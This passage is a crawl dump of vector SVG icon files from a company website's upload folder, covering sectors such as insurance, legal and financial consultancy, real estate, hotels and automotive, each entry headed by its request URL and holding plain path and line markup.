C1.041,0.5,0.5,1.04,0.5,1.614v8.067c0,0.574,0.541,0.993,1.122,0.993H13.02c0.582,0,1.045-0.418,1.045-0.993V1.614 C14.065,1.04,13.602,0.5,13.02,0.5z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="14.065" y1="8.413" x2="0.5" y2="8.413"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.551" y1="12.934" x2="5.095" y2="12.934"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="7.282" y1="12.934" x2="7.282" y2="10.674"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.455,14.066 H14.057c-0.581,0-1.122,0.54-1.122,1.114v8.067c0,0.574,0.541,0.993,1.122,0.993h11.398c0.582,0,1.045-0.418,1.045-0.993v-8.067 C26.5,14.605,26.037,14.066,25.455,14.066z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="26.5" y1="21.978" x2="12.935" y2="21.978"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="21.987" y1="26.5" x2="17.531" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.718" y1="26.5" x2="19.718" y2="24.239"></line> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.576" y1="23.154" x2="10.011" y2="23.154"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.237" y1="23.154" x2="7.799" y2="23.154"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.873" y1="23.154" x2="5.308" y2="23.154"></line> </g> </g> </g> <g> <g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.894" y1="16.375" x2="3.894" y2="16.941"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.894" y1="18.756" x2="3.894" y2="19.229"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.894" y1="21.176" x2="3.894" y2="21.741"></line> </g> </g> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M2.481,23.154 c0-0.78,0.633-1.413,1.413-1.413c0.78,0,1.413,0.633,1.413,1.413s-0.633,1.413-1.413,1.413C3.114,24.567,2.481,23.935,2.481,23.154 z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg
body_size: 549
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.483,15.529 c-0.004,0.001-0.332,0.093-0.836,0.093c-1.065,0-2.608-0.389-3.907-2.242c-0.151-0.215-0.513-0.215-0.664,0 c-1.569,2.238-3.782,2.473-4.742,2.15c-0.257-0.076-0.519,0.115-0.519,0.384v3.769c0,5.261,5.431,6.789,5.486,6.804 c0.035,0.009,0.071,0.014,0.106,0.014c0.036,0,0.072-0.005,0.106-0.014C20.569,26.471,26,24.943,26,19.682v-3.769 C26,15.652,25.746,15.454,25.483,15.529z"></path> </g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 15.833,0.5 15.833,5.022 20.397,5.022 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.526,26.5H1.898 C1.4,26.5,1,26.089,1,25.596V1.411C1,0.917,1.4,0.5,1.898,0.5h13.935c0.237,0,0.347,0.101,0.515,0.266l3.78,3.695 c0.171,0.168,0.269,0.322,0.269,0.561v8.109"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="21.933" x2="4.597" y2="21.933"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="18.813" x2="4.597" y2="18.813"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="15.693" x2="4.597" y2="15.693"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.833" y1="12.573" x2="4.597" y2="12.573"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.756" y1="9.453" x2="4.597" y2="9.453"></line> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.597,6.142 C4.875,6.381,5.303,6.56,5.612,6.559c0.494-0.001,0.894-0.349,0.894-0.777C6.505,5.354,6.077,5.143,5.609,5.009 C5.125,4.859,4.714,4.664,4.713,4.235C4.712,3.807,5.112,3.459,5.606,3.458C5.939,3.458,6.23,3.615,6.384,3.848"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.605" y1="3.035" x2="5.606" y2="3.458"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.612" y1="6.559" x2="5.613" y2="6.983"></line> </g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 18.729,20.387 19.699,21.482 22.204,18.376 "></polyline> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg
body_size: 472
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.988,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.018,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.014,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M29.974,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.005,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M33,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <g> <rect x="2.049" y="6.565" fill="none" stroke="#EE403D" stroke-miterlimit="10" width="29.935" height="18.083"></rect> </g> <rect x="1" y="4" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="32" height="2.565"></rect> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="24.647" x2="2.049" y2="24.647"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="31.951" y1="24.647" x2="33" y2="24.647"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.126,15.966 8.025,13.006 10.923,17.446 16.72,10.046 22.518,15.966 28.34,10.036 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.967,10.045 28.34,10.036 28.282,14.271 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.126" y1="21.885" x2="5.126" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.721" y1="21.885" x2="16.721" y2="14.486"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.924" y1="21.885" x2="10.924" y2="20.406"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="22.519" y1="21.885" x2="22.519" y2="18.925"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.822" y1="21.885" x2="13.822" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.62" y1="21.885" x2="19.619" y2="16.677"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.417" y1="21.885" x2="25.417" y2="17.445"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.025" y1="21.885" x2="8.025" y2="17.446"></line> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/13-imobiliare-constructii.svg
body_size: 116
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="26.5,26.5 10.674,26.5 10.674,11.804 18.587,1.63 26.5,11.804 "></polygon> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 10.674,26.5 0.5,26.5 0.5,11.804 8.412,1.63 18.587,1.63 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="11.804" x2="10.674" y2="11.804"></line> <rect x="3.891" y="18.587" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="3.391" height="7.913"></rect> <rect x="14.065" y="16.326" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="3.391" height="5.652"></rect> <rect x="19.717" y="16.326" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="3.391" height="5.652"></rect> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 24.239,8.898 21.978,5.991 21.978,0.5 24.239,0.5 "></polygon> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg
body_size: 156
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 31"><defs><style>.cls-1{fill:none;stroke:#ee403d;stroke-linecap:round;stroke-linejoin:round;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="17 0.5 17 5.72 22.07 5.72"></polyline><path class="cls-1" d="M13.62,30.5H1.5a1,1,0,0,1-1-1V1.55a1,1,0,0,1,1-1H17c.26,0,.38.12.57.31l4.21,4.26a.84.84,0,0,1,.29.65V8.63"></path><line class="cls-1" x1="12.02" y1="8.63" x2="3.97" y2="8.63"></line><line class="cls-1" x1="12.02" y1="4.72" x2="3.97" y2="4.72"></line><polyline class="cls-1" points="8.84 22.61 12.69 13.7 16.53 22.61"></polyline><path class="cls-1" d="M16.53,22.61a3.69,3.69,0,0,1-3.85,3.49,3.69,3.69,0,0,1-3.85-3.49Z"></path><polyline class="cls-1" points="21.81 22.61 25.67 13.7 29.5 22.61"></polyline><path class="cls-1" d="M29.5,22.61a3.68,3.68,0,0,1-3.85,3.49,3.68,3.68,0,0,1-3.84-3.49Z"></path><line class="cls-1" x1="19.18" y1="30.5" x2="19.18" y2="14.8"></line><line class="cls-1" x1="20.25" y1="13.69" x2="27.6" y2="13.69"></line><line class="cls-1" x1="10.75" y1="13.69" x2="18.1" y2="13.69"></line><line class="cls-1" x1="16.43" y1="30.5" x2="22.07" y2="30.5"></line><ellipse class="cls-1" cx="19.18" cy="13.69" rx="1.08" ry="1.11"></ellipse></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg
body_size: 457
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 22.153,17.901 3.783,17.901 1,27.647 33,27.647 30.048,17.309 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="30.431" x2="33" y2="30.431"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="33.216" x2="33" y2="33.216"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 33,27.647 33,36 1,36 1,27.647 "></polyline> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M31.279,14.65 c-0.509,3.023-3.37,5.061-6.391,4.552c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 C29.751,8.764,31.788,11.627,31.279,14.65z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.929,15.444 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="26.585" y1="10.336" x2="26.461" y2="11.073"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.553" y1="16.468" x2="25.429" y2="17.205"></line> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.295,14.323 c-1.09,0.648-2.406,0.929-3.754,0.702c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 c2.508,0.423,4.337,2.468,4.595,4.88"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.581,11.268 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.237" y1="6.159" x2="18.113" y2="6.896"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.206" y1="12.291" x2="17.082" y2="13.028"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.214" y1="24.47" x2="7.058" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.614" y1="24.47" x2="12.949" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.014" y1="24.47" x2="18.84" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="24.933" y1="21.542" x2="25.414" y2="24.47"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg
body_size: 13
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="9.105,0.5 3.5,26.5 23.5,26.5 17.895,0.5 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="0.5" x2="13.5" y2="3.911"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="9.538" x2="13.5" y2="14.053"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="19.705" x2="13.5" y2="26.5"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/8-hoteluri-turism.svg
body_size: 237
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.507" y1="24.669" x2="26.5" y2="24.669"></line> <rect x="1.091" y="11.159" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="24.811" height="2.456"></rect> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 2.272,8.703 2.272,11.159 24.721,11.159 24.721,8.703 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.632" y1="8.703" x2="25.311" y2="8.703"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.681" y1="8.703" x2="9.361" y2="8.703"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="11.159" x2="26.493" y2="11.159"></line> <rect x="9.361" y="7.475" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="8.27" height="3.684"></rect> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="2.272" y1="13.63" x2="2.272" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.817" y1="13.63" x2="5.817" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.543" y1="13.63" x2="10.543" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.45" y1="13.63" x2="16.45" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="21.176" y1="13.63" x2="21.176" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="24.721" y1="13.63" x2="24.721" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.491" y1="3.465" x2="13.491" y2="0.669"></line> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 14.113,3.465 12.869,3.465 12.309,7.475 14.672,7.475 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.678" y1="4.991" x2="14.303" y2="4.991"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg
body_size: 640
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,26V14.022 C26.5,6.83,20.634,1,13.5,1c-7.133,0-13,5.83-13,13.022V26"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.301,13.787H3.882 c-0.292,0-0.529,0.233-0.529,0.52v0.64c0,0.557,0.663,0.543,1.249,0.641c-0.227,0.437-0.623,4.206-0.623,4.206 c0,0.087,0,4.715,0,4.715c0,0.513,0.423,0.928,0.945,0.928h1.442c0.522,0,0.945-0.416,0.945-0.928v-1.327h12.397v1.327 c0,0.513,0.423,0.928,0.945,0.928h1.442c0.522,0,0.945-0.416,0.945-0.928c0,0,0-4.628,0-4.715c0,0-0.397-3.771-0.625-4.208 c0.577-0.097,1.233-0.08,1.233-0.639v-0.64c0-0.288-0.237-0.52-0.529-0.52h-2.402"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.716,13.579 c0,1.028-1.195,1.713-2.323,1.713H8.624c-1.128,0-2.323-0.685-2.323-1.713l0.932-3.285c0.194-0.949,0.915-1.766,2.043-1.766h8.466 c1.128,0,1.849,0.79,2.043,1.766L20.716,13.579z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.239" y1="20.928" x2="15.761" y2="20.928"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.239" y1="18.673" x2="15.761" y2="18.673"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.021,19.796 c0,0.704-0.58,1.273-1.295,1.273c-0.716,0-1.296-0.57-1.296-1.273c0-0.703,0.58-1.273,1.296-1.273 C20.441,18.523,21.021,19.093,21.021,19.796z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.586,19.796 c0,0.704-0.58,1.273-1.295,1.273c-0.716,0-1.296-0.57-1.296-1.273c0-0.703,0.58-1.273,1.296-1.273 C8.006,18.523,8.586,19.093,8.586,19.796z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.346" y1="10.252" x2="14.677" y2="10.252"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.038" y1="23.182" x2="3.979" y2="23.182"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg
body_size: 374
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.739,15.463 c0.835,1.329,1.947,2.742,3.287,4.109c1.34,1.366,2.727,2.499,4.031,3.35"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.995,18.081 c0.791,1.181,1.777,2.412,2.952,3.609c1.142,1.164,2.314,2.145,3.442,2.941"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.995,18.081 l-4.837,7.228c-0.754,1.149-0.607,2.68,0.351,3.656v0c0.93,0.948,2.378,1.12,3.499,0.416l7.382-4.75"></path> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 9.995,18.081 11.732,15.486 14.199,6.667 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 27.686,20.415 19.034,22.929 16.39,24.631 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M24.371,10.046 c3.919,3.995,5.926,8.426,4.482,9.898c-1.444,1.472-5.791-0.574-9.711-4.568c-3.919-3.995-5.926-8.426-4.482-9.898 C16.104,4.006,20.452,6.051,24.371,10.046z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.982,12.202 c0.641-0.654,1.682-0.654,2.323,0c0.642,0.654,0.641,1.714,0,2.368"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M10.905,28.16 l6.124,6.242c0.612,0.624,1.548,0.776,2.321,0.378l0,0c1.315-0.678,1.488-2.522,0.321-3.44l-6.168-4.852L10.905,28.16z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/16-transport-logistica.svg
body_size: 323
content:
